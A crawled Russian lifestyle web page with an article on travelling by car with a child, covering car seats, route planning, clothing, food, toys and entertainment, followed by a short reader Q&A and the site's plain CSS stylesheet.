

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-111
body_size: 9493
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе</title>
  <meta name="keywords" content="на машине с ребенком, путешествуем вместе, как перевозить ребенка в машине">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-111-faq" title="Вопросы и ответы по статье &laquo;На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "3122734240";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <p class="thebest"><a href="/article-40" title="ПРОСТО одежда для новорожденных"><img class="half-preview" align="left" src="/content/pictures/icon/article-40.jpg" alt="ПРОСТО одежда для новорожденных"></a> Наверное, многих, кто впервые сталкивался с выбором одежды для новорожденных, обескураживали названия этих самых одежек. Кто же такое придумал: &laquo;боди&raquo;, &laquo;песочник&raquo;, &laquo;человечек&raquo;, &laquo;царапки&raquo;, &laquo;пинетки&raquo;. Абсолютно не понятно, что скрывается под этими странными словами. Поэтому сейчас мы ПРОСТО проведем краткий&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-411" title="Как вырастить манго из косточки? ПРОСТО!">Как вырастить манго из косточки? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-411" title="Как вырастить манго из косточки? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-411.jpg" alt="Как вырастить манго из косточки? ПРОСТО!"></a> После поедания манго, вместо того чтобы выбрасывать косточку, попробуйте превратить ее в декоративное домашнее растение. Думаете, что в условиях городской квартиры это невозможно? Тогда ПРОСТО прочтите нашу статью и узнайте, как вырастить манго из косточки в домашних условиях! Не каждая косточка способна стать деревом. Чтобы это произошло, нужно выбрать правильный фрукт. Плод манго должен быть&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-39" title="Что нужно для новорожденного&nbsp;&mdash; ПРОСТОй список">Что нужно для новорожденного&nbsp;&mdash; ПРОСТОй список</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-51" title="ПРОСТО собираем ребенка в детский сад">ПРОСТО собираем ребенка в детский сад</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-82" title="ПРОСТО одежда для школьников">ПРОСТО одежда для школьников</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-470" title="ПРОСТО идеи для фотосессии детей">ПРОСТО идеи для фотосессии детей</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-412" title="Как почистить пуховик? ПРОСТО!">Как почистить пуховик? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-91" title="Что взять в роддом&nbsp;&mdash; ПРОСТО список">Что взять в роддом&nbsp;&mdash; ПРОСТО список</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='3zNG_3805804898036'></div><!--t3805804898036--><div id='t3zNG_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <p class="thebest"><a href="/article-40" title="ПРОСТО одежда для новорожденных"><img class="half-preview" align="left" src="/content/pictures/icon/article-40.jpg" alt="ПРОСТО одежда для новорожденных"></a> Наверное, многих, кто впервые сталкивался с выбором одежды для новорожденных, обескураживали названия этих самых одежек. Кто же такое придумал: &laquo;боди&raquo;, &laquo;песочник&raquo;, &laquo;человечек&raquo;, &laquo;царапки&raquo;, &laquo;пинетки&raquo;. Абсолютно не понятно, что скрывается под этими странными словами. Поэтому сейчас мы ПРОСТО проведем краткий&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей">ПРОСТО выбираем солнцезащитный крем для детей</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Собираетесь в поездку на машине с ребенком? Мы расскажем о том, как перевозить ребенка в машине. Путешествуем вместе!<br>
        <p>&nbsp;</p>
        <h1>На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000111/001.jpg" width="200" height="150" alt="Путешествуем вместе!">
          <p class="underwrite">Путешествуем вместе!</p>
        </div>Всегда путешествуем вместе! Так можно сказать о Вашей семье? Тогда наверняка Вы задумывались об организации длительной поездки <strong>на машине с ребенком</strong>. Кстати, часто это бывает просто необходимо.<br>
        <br>
        Сделать обыденный переезд сказочным путешествием для малыша&nbsp;&mdash; это ПРОСТО, нужно только подумать заранее о некоторых вещах. Мы расскажем, как лучше перевозить ребенка в машине.<br>
        <br>
        Соблюдение правил <strong>безопасности</strong>&nbsp;&mdash; обязательное условие для поездки любой продолжительности. Многие знают, как перевозить ребенка в машине. Конечно же&nbsp;&mdash; в автокресле! К сожалению, не все пользуются им, не смотря на то, что это&nbsp;&mdash; залог безопасности малыша. Прочтите нашу статью о том, <a class="real" href="/article-38" title="ПРОСТО выбираем автокресло">как правильно выбрать автокресло</a>, если еще не приобрели его.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000111/002.jpg" width="200" height="150" alt="Все знают, как перевозить ребенка в машине&nbsp;&mdash; обязательно в автокресле! Источник http://child.uz">
          <p class="underwrite">Все знают, как перевозить ребенка в машине&nbsp;&mdash; обязательно в автокресле!</p>
        </div>В путешествии на машине с ребенком нужно тщательно <strong>спланировать маршрут</strong>&nbsp;&mdash; как предполагаемые места ночевок, так и дневные остановки на отдых и еду. В период сна малыша лучше ехать без остановок и громкой музыки&nbsp;&mdash; тогда он отлично отдохнет и даст отдохнуть Вам.<br>
        <br>
        Перед сном сделайте длительную стоянку в подходящем месте, желательно с детской площадкой, где ребенок сможет потратить накопленную энергию. В Европе&nbsp;&mdash; удобны так называемые &laquo;rest-area&raquo;, а в постсоветских странах&nbsp;&mdash; придорожные места отдыха или обыкновенный лес.<br>
        <br>
        <strong>Одежда</strong> в поездке должна быть комфортной и соответствовать температуре внутри машины. Зимой куртки со штанами будут намного удобнее слитного комбинезона. Летом в длительные путешествия на машине с ребенком не рекомендуется надевать шорты и юбки, ведь в дороге и на остановках стулья и скамейки не всегда чистые&nbsp;&mdash; сидеть на них с голыми ножками негигиенично. Обязательно возьмите комплект сменной одежды. Обувь лучше сразу снять&nbsp;&mdash; ребенку в машине легче, когда ноги свободны.<br>
        <br>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000111/003.jpg" width="150" height="200" alt="В поездке на машине с ребенком пригодится автохолодильник. Источник http://www.kedem.ru">
          <p class="underwrite">В поездке на машине с ребенком пригодится автохолодильник</p>
        </div><strong>Питание.</strong> В путешествия на большие расстояния возьмите автохолодильник, он пригодится не только летом, но и зимой. Даже если Вы планируете питаться в кафе и ресторанах, примите во внимание возможные отказы ребенка от еды и необходимость перекусов в пути. Поэтому какие-то продукты обязательно должны быть с собой, для них и понадобится холодильник.<br>
        <br>
        В путешествии на машине с ребенком можно немного нарушить привычные правила здорового и полезного питания, принятые в Вашей семье. На эти несколько дней выбирайте еду, которая понравится малышу и обеспечит отсутствие у него чувства голода, ничего, если это будут лакомства.<br>
        <br>
        В поездку не стоит брать большие банки или упаковки продуктов, в расчете на несколько приемов пищи. Открытые упаковки намного быстрее портятся, а также проливаются и рассыпаются, особенно в поездке на машине с ребенком. Гораздо удобнее в дороге небольшие упаковки, их можно съедать по одной. Помните, что любые приготовленные блюда, так же как молочные продукты, сыры и прочее могут храниться только в холодильнике и не более суток. Продукты должны быть качественными, ведь мы путешествуем вместе с ребенком.<br>
        <br>
        Все фрукты и овощи нужно заранее тщательно вымыть и высушить. Выбирайте не очень сладкие фрукты и сочные свежие овощи, они хорошо утоляют жажду. Вместе с орехами, сушеными фруктами, печеньем, сушками и сухариками это отличный вариант для перекусов в дороге. Старайтесь не покупать очень соленые или приторно сладкие продукты.<br>
        <br>
        Путешествуем вместе с ребенком? Значит, в машине обязательно должна быть вода. Удобно везти большую бутыль в багажнике, из которой наливать ребенку небольшую бутылочку или поильник.<br>
        <br>
        <strong>Развлечения</strong> в дороге&nbsp;&mdash; очень важный аспект путешествия на машине с ребенком. Заранее расскажите малышу о предстоящей поездке&nbsp;&mdash; так Вы не только развеете страх перед непривычным, но и заинтересуете его.<br>
        <br>
        Важно подобрать игрушки, с которыми ребенок сможет безопасно играть при движении машины. Возьмите что-то хорошо известное и любимое (не забудьте куклу или мишку, без которого малыш не засыпает), и что-то абсолютно новое. Не показывайте ребенку новые игрушки заранее. Это может быть развивающий центр небольшого размера, игрушка &laquo;магический экран&raquo;, да впрочем, что угодно, главное, чтоб они помещались на коленях.<br>
        <br>
        Не используйте для развлечения ребенка в машине игрушки с мелкими деталями&nbsp;&mdash; они будут рассыпаны. Также вряд ли пригодятся наборы для творчества, краски или пластилин. А вот блокнот с твердой обложкой и обычные карандаши будут к месту! Учтите, что красиво раскрасить рисунок в машине очень сложно, а ошибки будут огорчать ребенка. Для старших детей отлично подойдут крупные головоломки со скрепленными деталями, змейки, кубик Рубика и прочее.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000111/004.jpg" width="200" height="150" alt="Для развлечения в поездке на машине с ребенком можно сделать специальную карту маршрута">
          <p class="underwrite">Для развлечения в поездке на машине с ребенком можно сделать специальную карту маршрута</p>
        </div>С ребенком старше полутора лет путешествовать на машине намного интереснее&nbsp;&mdash; его можно сделать активным участником поездки. В этом поможет собственная карта маршрута (можно взять ненужный атлас или распечатку из интернета).<br>
        <br>
        Обозначьте места запланированных стоянок и ночевок, запаситесь большим количеством недорогих наклеек (или фломастерами), чтобы ребенок отмечал места, которые он проезжает: город, лес, поворот, озеро, мост. Дети, которые умеют читать, любят следить за вывесками и указателями, а совпадения названий и километража с картой вызывают у них восторг. Те, кто читать пока не умеет, могут следить за дорожными знаками или природными объектами (лес, скалы), также отмечая их на своих картах.<br>
        <br>
        Большую помощь родителям оказывают электронные устройства&nbsp;&mdash; многие вообще не представляют, как перевозить ребенка в машине без них. Возьмите DVD с любимыми мультфильмами, диск с песенками или аудиосказками. Главное, соблюдать меру и помнить про защиту глаз&nbsp;&mdash; нельзя смотреть мультфильмы в двигающейся машине более часа подряд.<br>
        <br>
        <h3>Счастливого Вам пути, и пусть поездка на машине с ребенком оставит только наилучшие воспоминания!</h3>
        <div align="right">
          <b><i>Екатерина Головина</i></b>
        </div><i>Последнее обновление 20.04.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p></p><br>
        <div align="left">
          <b>Далее читайте:</b> <a class="real" href="/article-118" title="Ребенок в самолете&nbsp;&mdash; ПРОСТО летим вместе">Ребенок в самолете&nbsp;&mdash; ПРОСТО летим вместе &gt;&gt;&gt;</a>
        </div><br>
        <div align="left">
          <b>Ранее на тему:</b> <a class="real" href="/article-74" title="ПРОСТО идем в поход">&lt;&lt;&lt; ПРОСТО идем в поход</a>
        </div>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "5334761096";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Моя дочка обожает, когда ей читают. Что взять для чтения в поездку на машине с таким любознательным ребенком, чтобы не портить зрение ей и себе?<br>
        <b>Ответ.</b>&nbsp;Если в путешествии на машине с Вашим ребенком без чтения никак не обойтись, старайтесь использовать книги большого формата, с крупным шрифтом и иллюстрациями. Знакомые тексты позволят Вам и дочке декламировать наизусть, не вглядываясь в напечатанный текст. Предпочтительнее читать во время стоянок, потому что чтение в движущейся машине может вызвать головную боль и эффект укачивания. Хорошей альтернативой книге в поездке на машине с ребенком может стать плеер с аудиосказками.</p>
        <p><b>Вопрос.</b>&nbsp;Нам предстоит летом длительное путешествие на машине с двумя детьми&nbsp;&mdash; грудным ребенком и пятилеткой. Чем занять старшего во время сна крохи?<br>
        <b>Ответ.</b>&nbsp;В таком путешествии с грудным ребенком лучшим выходом будет переносной DVD, закрепленный на спинке кресла. Если использовать наушники, то звуки не помешают сну грудничка, и старший ребенок будет сидеть тихо и спокойно, занятый любимыми мультфильмами.</p>
        <p><a class="real" href="/article-111-faq" title="Вопросы и ответы по статье &laquo;На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-241" title="ПРОСТО надувные матрасы для сна">ПРОСТО надувные матрасы для сна</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-45" title="ПРОСТО на отдых с ребенком до года">ПРОСТО на отдых с ребенком до года</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-118" title="Ребенок в самолете&nbsp;&mdash; ПРОСТО летим вместе">Ребенок в самолете&nbsp;&mdash; ПРОСТО летим вместе</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-176" title="ПРОСТО детские зубные щетки">ПРОСТО детские зубные щетки</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-112" title="ПРОСТО шторы для детской комнаты">ПРОСТО шторы для детской комнаты</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-194" title="ПРОСТО детский пластилин">ПРОСТО детский пластилин</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-318" title="ПРОСТО икебана своими руками">ПРОСТО икебана своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-91" title="Что взять в роддом&nbsp;&mdash; ПРОСТО список">Что взять в роддом&nbsp;&mdash; ПРОСТО список</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-444" title="ПРОСТО прорезыватель для зубов">ПРОСТО прорезыватель для зубов</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-375" title="ПРОСТО детский ночник">ПРОСТО детский ночник</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "3550858436";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-111-faq" title="Вопросы и ответы по статье &laquo;На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://snami-prosto.ru/style.css
body_size: 1787
content:
html, body, form { margin:0px; padding:0px; }
body, input, select, textarea { background-color: #FFFFFF; }

a:link, a:active, a:visited { text-decoration: none; }
a:hover { text-decoration: underline; }

td, input, select, textarea {
	font-family: Tahoma;
	font-size: 12px;
	color: #000000;
	vertical-align: top; 
}

table { border-collapse: collapse; table-layout: auto; }
td { border: 1px solid gray; padding: 0px; }

table.auto { }
tr.auto { align:center; }
td.auto { text-align: left; vertical-align: middle; padding: 5px 10px; border: 1px solid gray; }

table.logo {
	width: 100%; height: 150px; border: none;
	background-image: url(/content/pictures/design/bg.gif);
}
td.logo { width: 200px; text-align: left; vertical-align: middle; border: none; }
td.logotext { text-align: center; vertical-align: middle; border: none; }

table.full { width: 100%; height: 20%; table-layout: auto; }
table.main { width: 100%; height: 100%; }

td.lang {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	width: 320px;
	height: 37px;
	vertical-align: middle; text-align: center;
}

table.flags { width: 100%; text-align: center; vertical-align: middle; }

td.flag { width: 50%; height: 28px; font: bold 12px arial; vertical-align: middle; padding-top: 5px; border:none; }
img.flag { border: none; text-align: right; }

a.flag:link, a.flag:active, a.flag:visited { color: #000000; }
a.flag:hover { padding: 5px; text-decoration: underline; color: #00A040; }

td.topmenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}

td.hdr {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	padding-left: 21px;
}

td.menuitem {
	vertical-align: middle;
	text-align: center;
	width: 14%;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
}

a.menu:link, a.menu:active, a.menu:visited {
	text-decoration: none;
	text-transform: uppercase;
	color: #009000;
	font-weight: bold;
	font-size: 11px;
}
a.menu:hover {
	text-decoration: underline;
	text-transform: uppercase;
	color: #00D070;
	font-weight: bold;
	font-size: 11px;
}

td.news { height: 100%; }
table.newstable { width: 100%; }
td.newsitem { padding: 6px 10px; text-align: left; }
tr.intro { }

table.counters { width: 100%; vertical-align: bottom; }
td.counteritem { padding: 10px; text-align: center; }

td.article {
	padding: 15px;
	font-size: 12px;
	text-align: justify;
}

td.column3 {
	border:none;
	padding: 5px;
	font-size: 12px;
	text-align: center;
}

h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
	color: #00A040;
	margin-top: 12px;
	margin-left: 40px;
	margin-bottom: 12px;
}

h1.faq { text-align: center; margin-left: 0px; }
h1.header { margin-left: 140px; }

h1.map {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	color: #00A040;
	margin-top: 10px;
	margin-left: 40px;
	margin-bottom: 10px;
}

h1.partition-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }
h1.article-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }

h2 {
	font-weight: bold;
	color: #00A040;
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 7px;
}
h2.hdr22 { text-transform: none; font-size: 12px; margin-left: 100px; }
h2.hdr22-1 { text-transform: none; font-size: 12px; margin-left: 140px; }

h3 { font-weight: bold; font-size: 13px; }
h3.attention { font-weight: bold; font-size: 14px; color: #0000FF; }

a.real:link, a.real:active, a.real:visited { text-decoration: none; font-weight: bold; color: #009000; }
a.real:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.bigreal:link, a.bigreal:active, a.bigreal:visited { text-decoration: none; font-weight: bold; font-size: 15px; color: #009000; }
a.bigreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.adminreal:link, a.adminreal:active, a.adminreal:visited { text-decoration: none; font-weight: bold; color: #F09000; }
a.adminreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.text:link, a.text:active, a.text:visited { text-decoration: none; color: #000000; }
a.text:hover { text-decoration: underline; color: #008010; }

a.hidden:link, a.hidden:active, a.hidden:visited, a.hidden:hover { text-decoration: none; }

a.error:link, a.error:active, a.error:visited, a.error:hover { text-decoration: none; color: #FF0000; }

table.hdrtab {
	border-collapse: collapse;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
	width: 100%;
}

td.text { height: 100%; }

table.content { width: 100%; }

td.newsitem_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
td.partition_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
img.border { border: none; }
img.content { margin-top: 10px; }
img.content_no_align { margin: 3px 15px; }
img.error { width: 50px; height: 50px; margin: 3px 15px; border: 5px solid red; }
img.half-preview { border: none; width: 80px; height: 60px; margin: 3px 15px; }
div.inline_image { clear: both; vertical-align: middle; margin-top: 0px; margin-bottom: -15px; }
div.clear { clear: both; display: block; height: 0px; font-size: 0; overflow: hidden; }
p.underwrite { text-align: center; vertical-align: bottom; font-size: 11px; font-weight: bold; padding: 0px; margin: 5px; }
p.thebest { font-size: 11px; padding: 0px; margin-bottom: 25px; }
div.inside_ad { float: right; clear: right; margin: 3px 15px; }

td.copyright { height: 37px; width: 320px; }

td.cprghtitem {
	border-top: 1px solid black;
	border-bottom: none;
	border-left: none;
	border-right: none;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	vertical-align: middle;
	text-align: center;
	color: #656565;
	font-size: 10px;
}

td.bottommenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}
td.btmenuitem { vertical-align: middle; text-align: center; }

p.intro { margin: 0px; padding: 4px 0px 0px 0px; }
textarea.rennab { height: 50px; width: 100%; }

ol,ul { list-style-position: inside; }

form td { border-style: none; }
div.service { margin: 10px auto; width: 80%; border: 2px solid #00D070; padding: 10px; }
table.service { width: 100%; margin-top: 10px; }
tr.service { height: 30px; }
tr.service_button { height: 50px; }
td.service_left { text-align: left; font-weight: bold; padding: 5px 5px; width: 35%; }
